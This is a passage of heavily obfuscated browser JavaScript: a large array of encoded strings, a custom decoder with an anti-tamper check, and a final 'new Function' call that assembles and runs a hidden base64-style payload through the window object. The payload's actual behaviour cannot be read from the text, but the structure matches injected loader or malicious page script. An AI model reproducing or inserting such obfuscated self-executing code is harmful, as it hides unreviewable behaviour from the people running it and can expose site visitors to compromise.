XyZfurKjytJbAA1iWtNzIu2nZsJbs','teTeqJrnv1KYtenJCfeWBhHkEwTYu3LND2vertroq3DU','BuzeytfcrLj5y3nkmKzOtvzkwe5iuMPumwnUtenKC2jx','BMfyzhPHEwnWsZbZB01iz3PnAMTZsJnWBfeXC25lu3rm','tenJBwrvwNHkEwTYu3LND2verxLpq3DUvvHWmgjdy3bl','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEMziEdfp','ovfkExDUwKDsnK5xourImMDUtenKEvuYDgPzvNbOwNLJ','rMLAq3DUzw1wrfD5y3blmhnVtuHNEK5etxnkmgHry1Hb','tLrIv3rXyuHfD0P5D25IAKPuy1C1rgiZtw5mq2ryvvro','mu9tD25Kvfz3vvnJCeSWC29nsgD4ttjrC0OZqKfoBw9U','mfyXwvnJC0OYvKHHBgXytMTkALzirw5mq2qWvNK5ALvy','mNbUuJnwmgjxoujkExDUvJfcwgrSyZjumdfytM5fBKXd','re5Twvn3BLjhCgfIAwnWsZbZB01iz3Lnv1LZsJjfnvzv','CLeYDhjKvK52zdboEeP5D25wmdLvvdjSvgf6rJbwEwnZ','ugjTAfrImgryvda1A1iWtNjvruzywvnJC0OXzfnsrvzy','q2mXwM1rEeP5A3jtEwD3zuroBu1tD25nAKzXyunJCeSW','v21ou1eYowHkExDUvJa5mvzgzffIvfzOwvnJC0OYzerH','BLz6uJbzmuPeytfoB2mYvw5mq2rytKvAA1zytM1Imwrt','AfPwwMTtsevUtenKnvuYowLwmuyYvgXJme1dy3nkm1K0','C29nsgD4tNPbC0P6wLfwmNnUs1yWovn5z3DLre5QwLn3','D25HmdffyuHgA1r5y3nkmwrrzfvkwfvUvKLHA2nUtenK','v1LVwMX0tKTeqJrnALKYtenKywiZtNfkEwXKs0HOyLrt','vJa5nfPgsLrImvjyvdjgyuP5D25rBK12wtb4tgjxsw5m','u3DUtxLNAMndy3bmr1jIu3LND2verMToExDUtLDAA01t','s0rcne1uvMLmq2n5tvDWB0P5A3jtEwD3zurkA01dD25o','rtfkuLnKzfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5u','y3nkmwrrwvzWwfvUBfnHmwnUtenKwfvxmuTwmuPWtvDK','vw5SAfOXy25mq2rytJbAALrTmxznBgrtyLDZBKXdzfHv','rffZsJjOze5gmg5lu3rms0rcne16qMHmq2r4vhLss0P5','s0rcnfPTrxnkmhrZy2LNBKTtDeXlrei0tvrznuXdzhDr','BKXdzg1pr3rey3Pjm1PguLHkExDUyJjfDLKXwLPJr1jo','yZnrELvUtenKEgjxDe5zBvf3uwLJC0OXzfjum0zyvuDj','y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLc','D2vhsMPmq2rruLC5CKP5A3jtEwD3zurnEvL5D25vrvz2','wMXHu2nZsJjoBfmYtKvvmJLcsNL3BLyXqtbAvMrsyM5K','s1yWovPSDe5lrei0tw1zneXdzgHpvLzfsNLSzeXiwMju','q3DUu0zcEgndy3blmhnVtuHNELPhtxnkmgDXuM1NBKTt','ouPIA2qXsNL3BG','ng5lu3rms0rcna','wvvSwe5yvNPImgnUtenKBK1fDffAAMH2uwLJC0OXyZfI','y3blmhnVtuHNEK9hsxnkmdb5tLDnBKTtDeXlrei0twPf','EwTYu3LND2verxPoq3DUvfrjmvL5y3blmhnVtuHNEu4Y','zNvUy3rPB24','y25mq2ryvdbWAG','munKsgrKBq','otq1nZuZyLLMvKDh','CdbIq2nWsZbZB01iz3PnrfLZsJb3nfzTuw5lu3rms0rc','mwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLittHKvhq5','DLuZwMHkExDUytaXwu1gyZnKBeLUtenKwe5SsMTtvMrP','CeTtA3nIrdeWyuDSELD5zfPArwHou1vvBLHwC25Ir1z1','yJfKAvLQz25mq2rSvtj0AfjxmxzAsgr4sNL3BMrgzdrz','zurjmK5tD25tmNH5s0nJCeSWC29nsgD5t1rbC0OXuKPI','mvrbvgzIsG','CeSWC29nsgD4tNPnC0OWuNfxBtrUs1n0teTeqJrnEKKY','EuzptJfzBKTwmg9km3DUs1n4q1buqJrnrhqZyuDSC1Pt','ALrhAhHtu2nZsJfKuKWYtKLrmNrWy0HkveP5D25wmuPP','u2nWsZbZB01iz3HzELLZsJe1BvvUuw5lu3rms0rcne1x','CvjTz25lu3rms0rcne16Bg1mq2rfvKzKquP5A3jtEwD3','C29nsgD6wvrbC0OWmvPsEMDUs1n0teTeqJrnAMS1tenK','weP5D25Amhr5wM5Ayu1dy3nkm1j6y25Awe4WDg1kExDU','tNjKrMmXuKDkCvz5y3nkmLz0yta5we4XwMTvre4XsNL3','uxHoq3DUuKDWywjPy3blmhnVtuHNEu1TsxnkmJfWvw1J','wwXSsfDdy3blmhnVtuHNEe9uvxnkm0zqsKvVBKTtDeXl','rezQtvn3BLuXmwXxEwnWwfqXBwrxnwPKr2X2yMLOnKXf','vuPOsNL3BLLywLfKrvjVu3LJC0OYou5KAKz5zuDRBKXd','t2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLTsJeWB2jPAZDM','A3Pmq2rLv0zJAKP5A3jtEwD3zurfD1PdD25jvtqZvMLJ','reuXwKn3BLuXmwXxEwnWsZbZB01iz3HoEMDZsJfcvvL5','B01iz3LovfLZsJfozfPwC25lu3rms0rcne1Trtvmq2r3','tun3BLvyCdbIq2nWsZbZB01iz3Lov0LZsNPOnMrQA25l','rLbtAZHUwfqXBwrxnwPKr2X2yMLOCuTyDhbAAwDOuw05','rw9VtuHNEK5uwxnkmtvTvw5rBKTtA3jJr0z5yZjwsMjU','sfvZzgL4m0Xiz3bLm0PSzeHwEwjPqNPlsfvZzgL4m0Xi','sNL3BLyXrNvsv1zjuw1ssvj5y3nkm0PeyJjkwfvywMXL','wvn4AuTyDgHqv0v0tuHOAu1QDdjzweLNwxOXzK1izZfo','twPrD0XdzeHvvwnWsNLRCLn5z3DLreL5tNL3BLiXrKHl','tLbKmuzVsJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOX','BgvUz3rO','D25Jvu5YveHst1jTtLbsEwnZsJngrgeZrMLtrfeXsNL3','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mJa3mdG4nLPLvxnLra','mwrtvtj4wfr6qNbIvwnUtenKwfvyuMTtrgH2wJj0BLv5','wMTnu2nWsZbZB01iz3LoAKvZsJfssMjvy25lu3rms0rc','A3jtEwD3zuDrEKXdyZrLBLK1sNLRCLn5z3DLre00tKn3','CLn5z3DLrePQt1n3BKPUvKDJu2nWs3LKDvP5y3nArNrm','tNjwvMmXyMPcC1Lty3nkmwrrwvzAwe5euKjAvwnUtenK','ne16wtrmq2m0zunot0P5A3jtEwD3zurfmvLtD25nBK5Z','tw1ABuXdzeHvvwnWsNLRCLn5z3DLrezRwxL3BLjvDe9L','ChzAvxnUtenKD1eYovbJv1jhwtb4weP5D25wmuuXyuDK','zuDsuveYDgPkExDUwM0XCLPRtMXKr1jsuNLJC0OYDerH','zurgBe5dD25nAKzXyunJCeSWC29nsgD4tw1fC0OYAgHr','sJnktvzgrw5lu3rms0rcne16rxLmq2r3uurACuP5A3jt','Dg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0','EwD3zurfnfLPD25vmtfSv3LJCeSWC29nsgHStNL3BLHS','mfjuyNL0wfvurJzwELyXsNL3BLz6wLvzBgmZuw1stvuY','BLyWoxrorMrtt1rwqLj5y3nkmwrtvJfOwe5vtMHwELP4','DhvKmJf2tKHAweP5D25HA052yMXJm2jxnw9Ju2nZsJfK','vZjWzuP5A3jtEwD3zurkBe1dD25wrwX0uNLJCeSWC29n','m05XsNLRCLn5z3DLre00tNL3BLngqNHJq2nWsZbZB01i','q2rivvvJCeP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCY','nwTuA2HjtdfKue5dy3nkmLjpuKzcwe5TwLHkExDUvJfc','zeDSDMjPz3bLm1POy2LctvbwohDLrfuWturNmu9uvMXp','uxHkEwTYu3LND2vhwMPmq2q2wLvoyKP5A3jtEwD3zurf','tZmWB0TtA3bpmZbZsvnOD1bxwMjtEwD3zurnELPdD25u','ufvrn1KYoxvKr2X1zfDvn1KYrNPAu2mWsNPWmLLyswDs','ExDUvJa5yvPgtKrImezyvuv0q0P5D25wmuPdwKzbngiY','ELPtzgrlq2XIv0nND2vestbpu3DUzw1ktu5dy3byu2DU','uLLJAMrPt0C5tKP5D25wmuPOzvzJme5fBhfzu2nZsJjs','vJfcnLmXyZnwEwnZsJfKuvj5DfHum0z2wvzJBKXdzfHv','wxPHBte1zdbZBG','vuDAAvz6vtnzmu5kvNLJC0OZvMTxrMXytKv0EeP5D25w','vu5IsNLRCLn5z3DLreL5tML3BMvTvKrxEwnWsZbZB01i','wJnsB0OXmdDMwePSzeHwEwjPqNflsfjVyvHoyKOXBgTt','u3LND2vhstnmq2rjvuHgD0P5A3jtEwD3zurfEfPdD25u','A0zdutbsrLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDg','ExDUvJfcA1KXqNrHmNr3u25vBKXdzhHvmNrQyuDgmvfP','ALPTtenKzvvUuJfkEwTYu3LND2vesMHnExDUzw1wrfD5','v2S0yNPNBKXdzfHuEKj6vJfkvfqYEhHkExDUvJfgD1Pf','A3jtEwD3zuroAW','BMTUtenKwfvSCgPurwrdwKvWvgiYmg5mq2rVwvrgsvz6','suHsB2fytMjkmJLcvgTst1fPzgrlsfjVyvHoyKOZvKXt','tuHNEK5uvxnkm2HIywW0BKTtDeXlrei0twPjEeXdyZrL','ELPRwtbSvgiYA25mq2rct0D0rfz6vNfvr2X4sNL3BMnT','r1u0tenJEu1xCg9kEwTYu3LND2vettvAu3DUt1zjCwjd','sgD5wwPzC0OWz3fsBwDUs1n0teTeqJrnvgS0tenKuMvU','DMfiA25mq2r6wwS1ALrTmxzor3bisNL3BLyWouDArwm0','vKvSDfj5y3blmhnVtuHOA1LPD25yBvPtzenJCeSWC29n','C0OXzffKwfjyvvrsBvPTrw5mq2rytKD4ALnvtNzlmwrs','mxzImwrsvuDkwe4Ymg5mq2ryvhPSALz6zgfzmhr6y1nJ','sJbKu2nWsZbZB01iz3LnrfvZsJe1wvz5tw5lu3rms0rc','EfPQrxnkm3bZzuu4BKTtDeXlrei0txPJmeXdyZvvAxbZ','zeHvvwnWsNLRCLn5z3DLrePQtLn3BMfxBgXwAwnWteDs','BLHtAdfmq2nUs1yWn2rtww1lrZvSzhLcmuTeqJrnq3D3','u2PODMfSzfbprxDUtenKBwjxowTssePdwtbOweP5D25w','BLuXmwXxEwnWsZbZB01iz3PorevZsJe1wvz5tw5lu3rm','y3blmhnVtuHNEe16sxnkmujgyJjZBKTtDeXlrei0tw1j','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','y3blmhnVtuHNEu56txnkmtvtzeHvBKTtDeXlrei0wLDz','rLbkrw9Us1n0teTeqJrnALv3tenKtgjisw9kEwTYu3LN','mKKXyvvJBKXdzfHoA3bQvtbZDLPfmdrHme1UtenKEfeY','v1PWyM1wA0TyDhbAAwHMtuHNmu5eqtrovgSXwLzZBMiY','rei0ttjfnuXdzdrxmNbLsNLRCLn5z3DLrezPtwL3BK5x','B2jQzwn0','rffZsJncqu5TB25lu3rms0rcne1QqM1mq2q2wLvoyKP5','C0OXyZftBvjlv2PfCLyXsLrkExDUyLDorwvgyZbrBu5k','A3jtEwD3zurfna','vfLty3nkmfOXt1DAwfvUB3zkExDUuwToCLiYwLLsmvLU','tLHomujWsNL3BLyXrMfArtfuyJj4wfvStK5kExDUvJa5','wKDnC0OXChzJmM9Us1n0teTeqJrnEKeXtenKnfCYCgvk','BfHor1jQuJjonuP5D25wELzlwKu1A1DhvLHumgnUtenK','sZbZB01iz3Lzv1fZsJnWAvreuw5lu3rms0rcne1QzgXm','whr5wLHsmwnTngDJExqXtZmWC1PgDeXlrei0txPgBeXd','yZjKvfjYwvnJCW','zdfowejssNLRCG','rMTtmu1UtenKC2fguMHwELz5tKnJC0OXzfjtm2XytKDg','D2vetMHoAxDUyvrNB1HPy3blmhnVtuHNEK5ey3nkmvjk','sNLRCLn5z3DLreL6tun3BLLuBfzsq2nWsZbZB01iz3Ln','BLz6zgfArLzeyJnkwfqWtMTsBu50sNL3BLyXrJfKmwrq','mvz4sNL3BLfRDhLtvMrqtvzfBKXdzg1Amu5QyuzoDLvt','EwD3zuroBe9dD25smuzis1nJCeSWC29nsgD4t1DnC0OZ','owqXDfzlrei0txPNnuXdzhDrmKu1sNLSze8ZwMHJAujg','uNLJC0OWwLLtBu5nuti5vfjwy25mq2ryvdjWm1KWtNjn','C0OZCgXrmxnUs1n0teTeqJrnAMD5tenKDgfwsM5kEwTY','uMfzmhHUuM1ssfeYDeHkExDUvJfcEwnfrKrHmJvZwvnJ','mwnty3nkmJL0ytb0we4YAgTuv1KWsNL3BLPywKLnBMHj','z3PnAKfZsJfWDG','Au9gyZfzBuLUtenKAvPxBfDsrZf2zvnJC0OXyZjLwfjy','C29nsgD4tw1zC0OZrLbkrw9Us1n0teTeqJrnvee1tenK','BLjRtNjsBgmWzgXsCLLty3nkmwrttuDSwe5fodvIvMnU','uLD0weP5D25wELzhwtbWrgiZzfHvwev4sNL3BLPRzdrz','CeSWC29nsgD6tKDvC0OXtMrAvNnUs1n0teTeqJrnvgSW','t0n3BMnREfvvu2nWsZbZB01iz3Lpr1fZsJnWC2vfog5l','v0vswe5ftLHkExDUyJjKDuSZsMPoq2nZsJfKuK0YtLfp','B1vgAeDKBwTUtenKwfqWAhHrBtfYyKCXAeP5D25wmuK1','nvbywMjzveLVtuHNEvPesxnkm1uXy0zfBKTwmg9LvNrO','ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrl','q2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','wgXkmgrty3blmhnVtuHNEu1euxnkm2GYtJb3BKTtDeXl','EerkEwTYu3LND2vetxDAq3DUtw5oC1j5y3blmhnVtuHO','uw5lu3rms0rcne1QAgXmq2rOt1zwruP5A3jtEwD3zuDo','C0OZCgLurffUs1n0vKTeqJrnEKKXtenJBwrvwNHkEwXK','Bu15D25uvMXit0nJCeSWC29nsgD4wwPfC0OZqKrzvgTU','C0P6AdrjmdrUs1yWovPUvNvzm1jWyJi0B2vtBdDKBuz5','C29nsgD5wxPbC0P6AdrjmdrUs1n0teTeqJrnAKzPtenK','CfbxwJfIBu4WyvC5DuThB3bLm1jVyvHoyKOZvKXtvZLX','u3LJC0OZstrIm0zyvvDWm2nRy25mq2rPy2T4tMngtNjl','otiZnJa2y29QwwDf','tJjwrfKXy25mq2rYutj0nwrTzgfArtvisNL3BLz6vKvA','zurkA05PD25uvMXit0nJCeSWC29nsgHTtxL3BLiXrKHl','z3DLreuXwxL3BK9iCdjpu2nWsZbZB01iz3HABvLZsJaX','Edjmrei0t0n4yG','s0rcnfPey3nkEMG2zgPRBKTtDeXlrei0tvDjD0Xdy21K','DgiZzfHum0PuvNPrD0P5D25rBLzPvgXKuLjfA25mq2ry','z3DLreKXtwL3BMvTvKrxEwnWwfqXBwrxnwPKr2X2yMLO','ytnsAeP5D25zBg81v0DSBvn5y3nkm1zlyKDov01RtxDk','zfHvrMrhvNPAnu1wyZbAu2nZsJjZD2jUCfHov2TUtenK','u3rms0rcne1TwxLmq2nOvgPKv0P5A3jtEwD3zuDvD0Xd','zhLwmuiYyM5Ovgf6tM9vmJLcsNL3BLyWodnzmu55u21o','ue9dy3nkmwrrttjsvLuYouPAA2HSsNL3BMfuAhjsBLyZ','twLND2verMXzExDUt0HWmK9ty3blmKv5s0rcne0YrMLm','BK15z2PJq2nWsZbZB01izZbnr1fZsJncrfLuA25lu3rm','nw1Ju2nZsJjJEgjvBhjprZL1sNL3BMruAhztrMrty2To','y3nkm1zOyKDove9hovHzBuvUtenKAMqYBZnLv2rWsNL3','tJn4y2vesxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrn','mu5sq2Pdvq','u3LND2vertjpq3DUwgXOweL5y3blmhnVtuHNEu5Qsxnk','m05XsNLSzeTiA3bpmZbZzgX0tKTeqJrzmKvZsJnWC2vf','rJaWwfnJCeSWC29nsgD6wvDnC0P6wLfwmNnUs1n0teTe','z3DLre5QtNL3BG','C0OWwtrHmwHRu1HSreP5D25wmujWyMXKugjvvMHzu2nZ','y3blmhnVtuHNEq','mgrysNvjse10zfr0ouXhuMjtEwD3zurfm1PdD25JrueY','vvDOA1vftNzrmwrquZbjBKXdzdbxrxbQvtb4Cfnty3nk','BuzUutj0u1jfy25mq2rytLHOALrQtxPArLu0ytbzBKXd','zvnJC0OWvNrImhbyvuC1r1z6uKrkExDUvJfgvu1TrLrH','sgCXwtnJCLHiz3Lnq29UteHsB2fytMjkmJe0yKu1rvv5','sgD5wvrrC0OYAZrlrJrUs1nZB1n5z3DLrev6wvn3BMvg','tKDgwfvyBfPzvwnUtenKwfvxwNrwEMrtwtfAsMjty3nk','u2nZsJnoyvzgCfHoBuznsNL3BMeWtNjImwmWvw1ssgrR','Ee9hrxnkmuy2zeD3BKTtDeXlrei0tw1oA0XdzeHvvwnW','wLHomLz4wvzJBKXdzg1wEKznyvzoDK5dy3nkmwmWyuDo','q2rytKvWALnfDeDArxr0ytjfBKXdzfHvseznvJfgBvDy','vZLYsNLRCLn5z3DLrezTwvn3BK9wsxfIq2nWsZbZB01i','r0v4ufzNn2nTvJbKweP1suDAyLLurw9nsgD6twPjC0OZ','yxbWBhK','mujywJfJmgfuwLHomwnUtenKwfqWD3PsvgHYtvDWweP5','ELPdwtbSB1fTuLrIv3r5sNL3BLyXrJvrmwrtverkEfj5','ne56vMrmrNn3zurjC01izZjnmtbZv3Pcne1tD3DLrfPT','y3nkmwrtyuDosveYDeXIv0vUtenKm1uYovvwmuzfyLzJ','q2rVwvvcs0P5A3jtEwD3zuroAe15D25yBvPtzenJCeSW','ouThwJfIBu4WyvC5DuThrxnzAwW3zg1gEuLfBZLyEKi0','nfjyzhHkExDUvNPwsvDwyZbrBvjvt0C5uKP5D25wmdLW','uxDprfu1tLDvCfD5zfHrmdKZvvDNBLHtz3bmrJH3zurv','y25mq2ryvw5Smfz6uxzArxbRt0nJC0OZAZrHmhHOwtfK','EwTYu3LND2vesxPnAxDUzw14nfr5y3blmhnVtuHNEvPT','y3blmhnVtuHNEe5uqxnkmtvtzeHvBKTtDeXlrei0tw1j','wvrRBKTtDeXlrei0tvrNEeXdzhDrrfPXsNLRCLn5z3DL','sJeXyKOYEgXIBwqWyunKze8YCZHIrhrYs3LZCguZuM9H','uurACuP5A3jtEwD3zurgAe55D25Jru5Ot1nJCeSWC29n','C29nsgD4txPNC0OZswPHmwDUs1n0teTeqJrnv1eXtenK','m0L0vLjfuG','mwDXAeL0Cq','z3PAvfvZsJfcrMiYC25lu3rms0rcne1Qttbmq2m1vwLW','DMjhvMHIAwGRywLRCgnTvJbKweP1suDVn2nTvJbKweP1','u3rms0rcnfPhwxnkELzTwKrfBKTtDeXlrei0ttjwAuXd','C2rtBdDJBvyWzfHkDuLittHqwfu3zLn4A1CWC29nsgD6','AvLxD3nKmxrxs0rcne16ttbmq2rivvvJCeP5BgrlvdLU','sNLRC2n6mtnxmwDVtuHNEu4YtxnkEKP6yKvJBKTtC25z','u3LND2vertjnExDUwgXkmgrty3blmhnVtuHNEu1Twxnk','DeXlrei0tw1rneXdzgHpvLzfsNLRCLn5z3DLre5SwKn3','utj0nKP5D25HveP5wJnSBvr5y3nkmfOWuw1oufeYotbK','A2rhtKLIvZL3zgXJBKXdzfHumMSZvJffD1iYzeHkExDU','C0OXnvLwEu1Us1n0teTeqJrnELzTtenKEfr5uKTkEwTZ','ExnUtenKCe1isLPJwgm0sNL3BLyWovbnrMmYvJjgCfj5','tMPJu2nZsJj3EfPyvJjvmJGWsNL3BLKXtNjvmfPuyJa5','r2X1zfDvn1KYrNPAu2n5sNPWBwiZsw9KBuz5suvnou1i','tenKD1fewNfkEwTYu3LND2vesxDzAxDUy2T4vvvty3bl','u3LND2vertnoAxDUsvu0m1zPy3blmhnVtuHNEu0Ywxnk','sfvvy3bkEwTYu3LND2vetxPoAxDUzfrwD1vty3blmhnV','wKrIELPyvwTJEa','BeXdzevHBhb1sNLRCLn5z3DLre5PtNL3BKTvtKPJu2nW','nJeYngL6BvbvEa','rLPRvuzoDMjSzfjAwffUtenKEfKXsMPvEKjSvunJC0OY','C25lvJfIwvrnB01iz3PzAKfZsJncqu5TB25lu3nUwtjv','tvDQugG','z25lu3rms0rcne1TrM1mq2rvu1CXseP5A3jtEwD3zurk','mvPQvtnvnfv5y3nkmfP4zeDotK9hodvKwevUtenKELDe','m3beytngD1yZA3PkExDUyKzoCLzistrImNGZuNLJC0OX','wMX0tKTeqJrnv0KYtenKCgfxvLDkEwXKteHAyLrtz3DL','vfvoDLDSzfnHu3nUtenKnwjxDdrIA2XOthLJC0OXzfjr','sZbZB01iz3HnALfZsNPnB0KZqw5lu3rms0rcne1utMPm','EwnZsJnSDgiXBfHvBxbSvNPsreP5D25svMXpwtfbngiZ','wtnArwr0yxPAAwqWog5mq2rdzeHsALzeqMHvu2nZsJfK','tenKmK9hDfzwELL4vM1WseP5D25ArxD4v1vgs1Lty3nk','rfD5y3blmhnVtuHNEu5erxnkEK1VstnbBKTtDeXlrei0','z3Pnv01ZsJbKuLj5A25lu3rms0rcne1xuMLmq2rguZa1','Bhrzs0rcne1uwMLmq2rWt0nOzuP5Bgrlr1PIv0nND2ve','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','mJa3ntq5wKv2qunl','s1n0teTeqJrnBu5StenKAvDvzfLkEwTYu3LND2vestno','vMToDLfty3nkmLz0yJj4we5iA3PAr0vUtenKwfvUAgTv','zurjm05tD25LBuPntKnJCeSWC29nsgD4tuDjC0OXtMrA','D25wmuj3wKu1rgiXwM1HrgDUtenKr1niAgPvv1zWv1nJ','C0OWuMfwruPytLvKvKP5D25JrMr1ttjAm1n5y3nkm2Hi','DLyXqNfosgX4sNL3BLyXsLDzmgruyti1CLDfog5mq2rZ'];var _0x5573287x=_0x5573287d;(function(a,b){var s=_0x5573287d;while(!![]){try{var c=parseInt(s(0x234))*parseInt(s(0x1e7))+parseInt(s(0x1cb))*parseInt(s(0x1ed))+-parseInt(s(0x196))*parseInt(s(0x1ab))+-parseInt(s(0x197))*-parseInt(s(0x235))+parseInt(s(0x1bc))*-parseInt(s(0x172))+parseInt(s(0x23c))*parseInt(s(0x160))+-parseInt(s(0x258));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5573287c,0x74d87));var _0x5573287e=window;function _0x5573287d(a,b){a=a-0x15b;var c=_0x5573287c[a];if(_0x5573287d['cbnyQD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5573287d['bNTiwA']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5573287d['ozbXlV']={},_0x5573287d['cbnyQD']=!![];}var e=_0x5573287c[0x0],f=a+e,g=_0x5573287d['ozbXlV'][f];if(g===undefined){var h=function(i){this['fCdwAc']=i,this['XATolg']=[0x1,0x0,0x0],this['eWnamG']=function(){return'newState';},this['PGNOTB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RaKQMw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rtlTfc']=function(){var i=new RegExp(this['PGNOTB']+this['RaKQMw']),j=i['test'](this['eWnamG']['toString']())?--this['XATolg'][0x1]:--this['XATolg'][0x0];return this['rvnkhe'](j);},h['prototype']['rvnkhe']=function(i){if(!Boolean(~i))return i;return this['oGMJcF'](this['fCdwAc']);},h['prototype']['oGMJcF']=function(j){for(var k=0x0,l=this['XATolg']['length'];k<l;k++){this['XATolg']['push'](Math['round'](Math['random']())),l=this['XATolg']['length'];}return j(this['XATolg'][0x0]);},new h(_0x5573287d)['rtlTfc'](),c=_0x5573287d['bNTiwA'](c),_0x5573287d['ozbXlV'][f]=c;}else c=g;return c;}function _0x5573287f(c,d){var e={};e['MWjPh']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x5573287d;if(k){var m=k[t(0x186)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x5573287d,l={};l['oNoij']=u(0x257),l['IMVAi']='undefined';var m=l,n=g(this,function(){var v=u,p=typeof window!==m['IMVAi']?window:typeof process==='object'&&typeof require===v(0x232)&&typeof global===v(0x296)?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x1fd)]);return!r['test'](n);};return q();});f[u(0x1ae)](n);for(var o=0x2;o<k[u(0x255)];o++){if(j[u(0x1ea)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5573287f(_0x5573287e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5573287x(0x1d7)+'lZXNUsnLCdXUVZjTkNvUXNxJywnV1F2T2'+'5Da2R3VycsJ1dRT3pXT1Q5RXEnLCdEYWI'+'rVzY0bCcsJ1c1cGRJc2p3V1AwJywnV1JX'+'blc2YU9XNGEnLCdtV0gzVzczY0xHJywnV'+_0x5573287x(0x187)+'wnV1FWY0lta1dwWHEnLCdXNmxkVWRIVFd'+'SOCcsJ0VZREZXNjhuJywneGFsY1A4b3BD'+_0x5573287x(0x2a9)+'ScsJ1dRcmp5bWtxZmEnLCd2bWtGa0ltYy'+'csJ1c2ZThXNlNjb0cnLCdzZEx1VzcwTyc'+_0x5573287x(0x298)+'RycsJ1dPU3BXNEtVb3EnLCdXUWhkUkNvU'+'25IOCcsJ0Q4a3VXNGJxaEcnLCdXT1dqVz'+'YxS2tXJywndEtmTVdRNTEnLCdXUHJrVzV'+'WY1FjeScsJ3BOSDdFSksnLCdzcjdjS0Nv'+'QndhJywnVzRINVc2bGRTU294JywnbU16c'+'nZMcScsJ1dQMFBXN0M1aVcnLCdXUUsxVz'+'ZsY1VDb0EnLCdXT1hPaVNrOUFxJywnZTM'+'1MXJ1RycsJ1c3eGNOaFZkUUNrQycsJ1dP'+_0x5573287x(0x17f)+'2dXdGNJYjNkR1cnLCd4U29kV09Iclc3ZS'+'csJ1dPNHRXUExnVzUwJywnV1FGZE04b3Z'+'kMlMnLCdXT21WVzRPTW9hJywnVzVGY05m'+_0x5573287x(0x261)+'2tCU28zeUcnLCdiSG5PVzRCY0hhJywnRE'+_0x5573287x(0x25d)+'XNVpjSXVkZEtTa2UnLCdnZFhWbk5lJywn'+'Vzd1cVc1MHRlcScsJ0VaaGNSQ29YYVcnL'+_0x5573287x(0x183)+'pHJywnbldw'+('Y1VKUmRScScsJ0RJWmNKbW9Db1cnLCdqb'+'Ws5Rk1KZFJhJywnV1FmcWVta2lDcScsJ1'+'dRU3JXUkhtVzZ1JywnaVNrUkRnQmRPVyc'+'sJ3hzeGNKOG9IdEcnLCdqZVdwdm1vNScs'+'J1c1eGRWc2ZFV1BlJywnbndqRUVxTycsJ'+_0x5573287x(0x1b1)+'dReGRNeG1BVzVXJywnRWZmUFdQOVUnLCd'+'3cmIyVzQ0cicsJ1c3QmNIOG8rV091SCcs'+'J1dQZjhqWU5kU3EnLCdXNGhjUlNra2tab'+'ScsJ1dRQ1lXNTdjS1NvSCcsJ21MdmdyZk'+'8nLCdmaGk5bzhvcScsJ0ZhM2NJME9JJyw'+_0x5573287x(0x267)+_0x5573287x(0x251)+'FcnLCdDbWswVzVuNWdxJywndVNvTldSTG'+'tXNWEnLCdjYkRQYWZtJywnVzV2Tlc0cGR'+'UOG9mJywnaVlGY01jcGRORycsJ1dSaGRV'+'bW9iaTNXJywnajhvOFdPemNXNThFV1E4J'+'ywnV1FPYldPcWZpRycsJ1c0YWRXNUNJYl'+_0x5573287x(0x18f)+_0x5573287x(0x1e6)+_0x5573287x(0x1be)+'kNvVFdRODMnLCdEbWtCVzZMZWdXJywnVz'+_0x5573287x(0x2ab)+'sJ2RMZWZXUDVpYWdtbFc2eGNSOG80V095'+'JywnV1FDalc1cTBmYScsJ1dQR0ZXT3loa'+'mEnLCdER3BjUkNvR2xhJywnd0hwY0t2bW'+'snLCdCU2tpVzQxWm9hJywnVzZ4Y1BTa2p'+'tR3knLCdBYmJXVzZ5MScsJ2oxV0xuQ281'+'JywnV09tV1dQbUFvYScsJ2dTbzJXN2EyY'+'1cnLCd3R1ZjVkttdScsJ1dRMFdXUTBaZ2'+'EnLCdhOG9T')+('VzVXTG1hJywnbGZqMnNiNCcsJ1dPejNuO'+'Gtud2EnLCdXUjhJV092QnpXJywncGJSY0'+_0x5573287x(0x208)+_0x5573287x(0x1a1)+'V1JmMFc0bGNHY1cnLCdkd1B3cnM4Jywna'+'Fd4Y0dYdGRIYScsJ1dQSGJyU2tRZ3EnLC'+'d5cTEzVzZxOScsJ2xNTEFEZDQnLCdXT1J'+'kTFNvcldSMGQnLCdXUTdjTFNrTWhhYScs'+'J3RiTmNTOG9WQ0cnLCdFU29uV1BubEFxJ'+'ywnYm1rTlc0M2RSTHknLCdXT1ZkVFNvcV'+_0x5573287x(0x1f4)+'jS0dPJywnV1JqcHI4a0lsRycsJ1dQN2RK'+'